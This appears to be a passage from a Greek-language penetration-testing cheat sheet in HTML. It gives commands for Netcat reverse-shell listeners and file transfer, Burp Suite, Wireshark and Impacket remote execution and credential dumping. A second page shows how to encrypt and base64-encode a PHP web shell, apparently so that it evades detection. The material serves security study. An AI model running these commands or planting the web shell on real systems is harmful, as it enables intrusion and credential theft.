            
            <div class="info-box netcat-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Netcat είναι ο "ελβετικός σουγιάς" των δικτύων. Χρησιμοποιείται <strong>σχεδόν σε κάθε φάση μιας δοκιμής διείσδυσης</strong>, κυρίως για τη δημιουργία listeners που υποδέχονται Reverse Shells, για τη χειροκίνητη αποστολή δεδομένων σε θύρες, για βασικό Port Scanning, αλλά και για τη γρήγορη μεταφορά αρχείων μεταξύ μηχανημάτων.</p>
            </div>

            <div class="commands-grid">
                <!-- Reverse Shell Listener -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Δημιουργία Listener (Reverse Shell)</div>
                        <span class="category-tag tag-netcat">Listener</span>
                    </div>
                    <div class="card-desc">Ανοίγει μια θύρα στο μηχάνημά σου και περιμένει να συνδεθεί το payload ή το reverse shell από τον στόχο.</div>
                    <div class="code-block">nc -lvnp <span>[YOUR_PORT]</span></div>
                </div>

                <!-- Bind Shell Connection -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Σύνδεση σε Bind Shell / Port</div>
                        <span class="category-tag tag-netcat">Connect</span>
                    </div>
                    <div class="card-desc">Συνδέεται απευθείας σε μια συγκεκριμένη ανοιχτή θύρα του στόχου (ή σε ένα Bind Shell που τρέχει ήδη εκεί).</div>
                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[TARGET_PORT]</span></div>
                </div>

                <!-- File Transfer - Receive -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Λήψη Αρχείου (Στον Στόχο)</div>
                        <span class="category-tag tag-netcat">Transfer</span>
                    </div>
                    <div class="card-desc">Ανοίγει μια θύρα στον στόχο και αποθηκεύει ό,τι δεδομένα λάβει απευθείας σε ένα τοπικό αρχείο.</div>
                    <div class="code-block">nc -lvnp <span>[PORT]</span> &gt; <span>output_file.txt</span></div>
                </div>

                <!-- File Transfer - Send -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αποστολή Αρχείου (Από το Επιτιθέμενο)</div>
                        <span class="category-tag tag-netcat">Transfer</span>
                    </div>
                    <div class="card-desc">Στέλνει ένα αρχείο από το μηχάνημά σου προς τον listener που έχει στηθεί προηγουμένως στον στόχο.</div>
                    <div class="code-block">nc -nv <span>[TARGET_IP]</span> <span>[PORT]</span> &lt; <span>file_to_send.txt</span></div>
                </div>

                <!-- Banner Grabbing -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Banner Grabbing (Αναγνώριση Υπηρεσίας)</div>
                        <span class="category-tag tag-netcat">Enumeration</span>
                    </div>
                    <div class="card-desc">Συνδέεται στη θύρα μιας υπηρεσίας για να τραβήξει το banner (έκδοση λογισμικού) χωρίς να ξεκινήσει πλήρη σάρωση.</div>
                    <div class="code-block">echo "" | nc -nv -w 2 <span>[TARGET_IP]</span> <span>[PORT]</span></div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: BURPSUITE ==================== -->
        <section id="burpsuite">
            <h3 class="tool-title burpsuite-title">🦊 11. Burp Suite</h3>
            
            <div class="info-box burpsuite-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Burp Suite επιστρατεύεται <strong>κατά την αξιολόγηση και τον έλεγχο Web εφαρμογών</strong>. Λειτουργεί ως ενδιάμεσος (Interception Proxy) ανάμεσα στον browser σου και τον server. Σου επιτρέπει να βλέπεις, να τροποποιείς (Proxy/Repeater) και να αυτοματοποιείς επιθέσεις (Intruder) σε HTTP/HTTPS requests και responses σε πραγματικό χρόνο.</p>
            </div>

            <div class="commands-grid">
                <!-- Intercept Traffic -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Καταγραφή & Τροποποίηση Κίνησης (Proxy)</div>
                        <span class="category-tag tag-burp">Proxy</span>
                    </div>
                    <div class="card-desc">Παρακρατεί τα HTTP requests στον Proxy. Σου επιτρέπει να αλλάξεις παραμέτρους (π.χ. cookies, input fields) πριν αυτά φτάσουν στον server.</div>
                    <div class="code-block">Proxy tab -&gt; Intercept is ON -&gt; [Modify Request] -&gt; Forward</div>
                </div>

                <!-- Repeater -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Επαναλαμβανόμενες Δοκιμές (Repeater)</div>
                        <span class="category-tag tag-burp">Repeater</span>
                    </div>
                    <div class="card-desc">Στέλνει ένα συγκεκριμένο request ξανά και ξανά με χειροκίνητες αλλαγές. Ιδανικό για δοκιμές Command Injection, XSS και SQLi.</div>
                    <div class="code-block">Right-Click on Request -&gt; Send to Repeater (Ctrl+R)</div>
                </div>

                <!-- Intruder - Fuzzing -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αυτοματοποιημένο Fuzzing & Brute Force (Intruder)</div>
                        <span class="category-tag tag-burp">Intruder</span>
                    </div>
                    <div class="card-desc">Ρίχνει λίστες λέξεων σε συγκεκριμένα πεδία (π.χ. username/password) χρησιμοποιώντας διαφορετικά attack types (Sniper, Pitchfork).</div>
                    <div class="code-block">Right-Click on Request -&gt; Send to Intruder (Ctrl+I)</div>
                </div>

                <!-- Match and Replace -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αυτόματη Αντικατάσταση (Match & Replace)</div>
                        <span class="category-tag tag-burp">Automation</span>
                    </div>
                    <div class="card-desc">Τροποποιεί αυτόματα headers ή δεδομένα σε κάθε request. Πολύ χρήσιμο για την παράκαμψη ελέγχων ταυτοποίησης (Privilege Escalation).</div>
                    <div class="code-block">Proxy Settings -&gt; Match and Replace Rules -&gt; Add Rule</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: WIRESHARK ==================== -->
        <section id="wireshark">
            <h3 class="tool-title wireshark-title">🦈 12. Wireshark</h3>
            
            <div class="info-box wireshark-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Wireshark επιστρατεύεται για την <strong>ανάλυση της κίνησης του δικτύου (Packet Analysis)</strong> σε πραγματικό χρόνο ή μέσω αποθηκευμένων αρχείων καταγραφής (.pcap). Χρησιμοποιείται για την αποσφαλμάτωση δικτύων, την εύρεση ευαίσθητων δεδομένων που μεταφέρονται χωρίς κρυπτογράφηση (όπως plain text κωδικοί σε HTTP, FTP, Telnet) και την αναγνώριση ύποπτης δραστηριότητας.</p>
            </div>

            <div class="commands-grid">
                <!-- Capture Traffic -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ζωντανή Καταγραφή Πακέτων</div>
                        <span class="category-tag tag-wire">Capture</span>
                    </div>
                    <div class="card-desc">Επιλέγεις την κατάλληλη κάρτα δικτύου (π.χ. eth0, wlan0, tun0 για VPN) και ξεκινάς την καταγραφή της κίνησης.</div>
                    <div class="code-block">Double-click on Interface (e.g., eth0) -> Click Blue Shark Fin to Start</div>
                </div>

                <!-- Basic Filters -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Φιλτράρισμα με βάση IP & Θύρα</div>
                        <span class="category-tag tag-wire">Filters</span>
                    </div>
                    <div class="card-desc">Απομονώνει την κίνηση που αφορά μια συγκεκριμένη διεύθυνση IP ή μια συγκεκριμένη θύρα, μειώνοντας τον θόρυβο.</div>
                    <div class="code-block">ip.addr == <span>[TARGET_IP]</span> && tcp.port == 80</div>
                </div>

                <!-- Follow TCP Stream -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Παρακολούθηση Ροής (Follow TCP Stream)</div>
                        <span class="category-tag tag-wire">Streams</span>
                    </div>
                    <div class="card-desc">Αναδομεί ολόκληρη τη συνομιλία μεταξύ δύο συσκευών, επιτρέποντάς σου να διαβάσεις τα δεδομένα σαν ενιαίο κείμενο.</div>
                    <div class="code-block">Right-Click on Packet -> Follow -> TCP Stream</div>
                </div>

                <!-- Export HTTP Objects -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Αρχείων από το Δίκτυο</div>
                        <span class="category-tag tag-wire">Export</span>
                    </div>
                    <div class="card-desc">Εντοπίζει και αποθηκεύει τοπικά αρχεία (εικόνες, εκτελέσιμα, έγγραφα) που μεταφέρθηκαν μέσω του μη κρυπτογραφημένου πρωτοκόλλου HTTP.</div>
                    <div class="code-block">File -> Export Objects -> HTTP... -> Select File -> Save</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: IMPACKET ==================== -->
        <section id="impacket">
            <h3 class="tool-title impacket-title">🛡️ 13. Impacket</h3>
            
            <div class="info-box impacket-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Impacket είναι μια συλλογή από Python scripts που χρησιμοποιούνται <strong>κατά τη δοκιμή διείσδυσης σε περιβάλλοντα Windows και Active Directory (AD)</strong>. Είναι απαραίτητο για την αλληλεπίδραση με πρωτόκολλα δικτύου των Windows (SMB, MSRPC, NTLM, Kerberos), επιτρέποντάς σου να εκτελείς απομακρυσμένες εντολές, να εξάγεις credentials (secrets dumping) και να πραγματοποιείς επιθέσεις authentication.</p>
            </div>

            <div class="commands-grid">
                <!-- Impacket-psexec -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απομακρυσμένο Shell μέσω SMB (psexec)</div>
                        <span class="category-tag tag-impacket">Exploitation</span>
                    </div>
                    <div class="card-desc">Αποκτά ένα interactive shell με δικαιώματα SYSTEM χρησιμοποιώντας έγκυρα credentials (ή NTLM hash) ενός Administrator.</div>
                    <div class="code-block">impacket-psexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-wmiexec -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Stealthy Remote Execution (wmiexec)</div>
                        <span class="category-tag tag-impacket">Execution</span>
                    </div>
                    <div class="card-desc">Παρόμοιο με το psexec, αλλά εκτελεί εντολές μέσω WMI. Είναι πολύ πιο "ήσυχο" (stealthy) και αποφεύγει τον εντοπισμό από πολλά Antivirus.</div>
                    <div class="code-block">impacket-wmiexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-secretsdump -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Hashes / Credentials (secretsdump)</div>
                        <span class="category-tag tag-impacket">Credentials</span>
                    </div>
                    <div class="card-desc">Εξάγει απομακρυσμένα τα SAM και LSA μυστικά, καθώς και ολόκληρη τη βάση δεδομένων NTDS.dit αν πρόκειται για Domain Controller.</div>
                    <div class="code-block">impacket-secretsdump <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-GetNPUsers (AS-REP Roasting) -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Active Directory AS-REP Roasting (GetNPUsers)</div>
                        <span class="category-tag tag-impacket">AD Attack</span>
                    </div>
                    <div class="card-desc">Αναζητά χρήστες στο AD που δεν απαιτούν Kerberos προ-αυθεντικοποίηση και επιστρέφει hashes έτοιμα για σπάσιμο στον John/Hashcat.</div>
                    <div class="code-block">impacket-GetNPUsers <span>[DOMAIN]</span>/ -usersfile users.txt -format john -dc-ip <span>[DC_IP]</span></div>
                </div>

                <!-- Impacket-smbserver -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Στήσιμο Τοπικού SMB Server για Μεταφορά Αρχείων</div>
                        <span class="category-tag tag-impacket">File Transfer</span>
                    </div>
                    <div class="card-desc">Δημιουργεί έναν κοινόχρηστο φάκελο SMB στο Linux σου, επιτρέποντας στο Windows θύμα να κατεβάσει αρχεία ή να σου στείλει δεδομένα.</div>
                    <div class="code-block">impacket-smbserver <span>[SHARE_NAME]</span> $(pwd) -smb2support</div>
                </div>
            </div>
        </section>





        </main>
    </body>
        </html>
</file>

<file: crypto.html>
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto Utility | Cyber Book</title>
    <link rel="stylesheet" href="crypt.css">
</head>
<body>

    <div class="wrapper">
        <a href="index.html" class="back-link">← index</a>
        
        <header>
            <h1>Script Encryption Repository</h1>
            <p style="color: var(--text-color); font-size: 0.95rem; margin-top: 5px;">Επίλεξε πλατφόρμα για να δεις τις μεθόδους κρυπτογράφησης.</p>
        </header>

        <!-- ΜΠΑΡΑ ΚΑΤΗΓΟΡΙΩΝ (TABS) -->
        <div class="tab-menu">
            <button class="tab-btn active" data-tab="windows">🪟 Windows</button>
            <button class="tab-btn" data-tab="linux">🐧 Linux</button>
            <button class="tab-btn" data-tab="javascript">🌐 JavaScript</button>
        </div>

        <!-- ==================== CATEGORY: WINDOWS ==================== -->
        <div id="windows" class="tab-panel active">
            <!-- PowerShell Method -->
            <div class="crypto-section">
                <div class="section-title">
                    <span>PowerShell (AES-256 Encrypt & Save)</span>
                    <button class="mini-copy" onclick="copyCode('win-ps-enc')">Copy</button>
                </div>
                <pre id="win-ps-enc"><span class="comment"># Κλείδωμα κειμένου σε αρχείο στο Desktop</span>
$text = "<span class="highlight">&lt;?php system($_GET['cmd']); ?&gt;</span>"
$key = [byte[]]([System.Text.Encoding]::UTF8.GetBytes("<span class="highlight">12345600000000000000000000000000</span>"))
$secureString = ConvertTo-SecureString $text -AsPlainText -Force
$encrypted = ConvertFrom-SecureString $secureString -Key $key
$encrypted | Out-File -FilePath "$env:USERPROFILE\Desktop\encrypted.txt"</pre>
            </div>

            <!-- CMD Method -->
            <div class="crypto-section">
                <div class="section-title">
                    <span>CMD / Command Prompt (Base64 Encrypt File)</span>
                    <button class="mini-copy" onclick="copyCode('win-cmd-enc')">Copy</button>
                </div>
                <pre id="win-cmd-enc"><span class="comment"># Κωδικοποίηση αρχείου με το ενσωματωμένο certutil των Windows</span>
certutil -encode <span class="highlight">script.php</span> encrypted.txt</pre>
            </div>
            
            <div class="crypto-section">
                <div class="section-title">
                    <span>CMD / Command Prompt (Base64 Decrypt File)</span>
                    <button class="mini-copy" onclick="copyCode('win-cmd-dec')">Copy</button>
                </div>
                <pre id="win-cmd-dec"><span class="comment"># Αποκωδικοποίηση αρχείου πίσω στην αρχική μορφή</span>
certutil -decode encrypted.txt <span class="highlight">decrypted.php</span></pre>
            </div>
        </div>

        <!-- ==================== CATEGORY: LINUX ==================== -->
        <div id="linux" class="tab-panel">
            <div class="crypto-section">
                <div class="section-title">
                    <span>OpenSSL (AES-256 CBC Encrypt)</span>
                    <button class="mini-copy" onclick="copyCode('lin-enc')">Copy</button>
                </div>
                <pre id="lin-enc"><span class="comment"># Κρυπτογράφηση αρχείου με OpenSSL (pbkdf2 για ασφάλεια)</span>
openssl enc -aes-256-cbc -salt -in <span class="highlight">script.php</span> -out encrypted.enc -k <span class="highlight">123456</span> -pbkdf2</pre>
            </div>

            <div class="crypto-section">
                <div class="section-title">
                    <span>OpenSSL (AES-256 CBC Decrypt)</span>
                    <button class="mini-copy" onclick="copyCode('lin-dec')">Copy</button>
                </div>
                <pre id="lin-dec"><span class="comment"># Αποκρυπτογράφηση και εμφάνιση κώδικα στο τερματικό</span>
openssl enc -aes-256-cbc -d -in encrypted.enc -k <span class="highlight">123456</span> -pbkdf2</pre>
            </div>
        </div>

        <!-- ==================== CATEGORY: JAVASCRIPT ==================== -->
        <div id="javascript" class="tab-panel">
            <div class="crypto-section">
                <div class="section-title">
                    <span>Web Crypto API (Browser Native Base64 Decode)</span>
                    <button class="mini-copy" onclick="copyCode('js-b64')">Copy</button>
                </div>
                <pre id="js-b64"><span class="comment">// Αποκρυπτογράφηση Base64 "στον αέρα" και αντιγραφή στο clipboard</span>
const payload = "<span class="highlight">PD9waHAgc3lzdGVtKCRf...</span>";
navigator.clipboard.writeText(atob(payload));</pre>
            </div>
        </div>

    </div>

    <!-- SCRIPT ΓΙΑ ΤΟ COPY ΚΑΙ ΤΗΝ ΑΛΛΑΓΗ ΤΩΝ ΚΑΤΗΓΟΡΙΩΝ -->
    <script>
        // Μηχανισμός αλλαγής κατηγοριών (Tabs)
        document.querySelectorAll('.tab-btn').forEach(btn => {
            btn.addEventListener('click', () => {
                // Αφαίρεση active από όλα τα κουμπιά και panels
                document.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
                document.querySelectorAll('.tab-panel').forEach(p => p.classList.remove('active'));
                
                // Ενεργοποίηση του σωστού κουμπιού και panel
                btn.classList.add('active');
                const target = btn.getAttribute('data-tab');
                document.getElementById(target).classList.add('active');
            });
        });

        // Συναρτηση Αντιγραφής
        function copyCode(id) {
            const text = document.getElementById(id).innerText;
            navigator.clipboard.writeText(text);
            const btn = document.querySelector(`[onclick="copyCode('${id}')"]`);
            btn.innerText = 'Copied';
            setTimeout(() => btn.innerText = 'Copy', 1500);
        }
    </script>
</body>
</html>
</file>

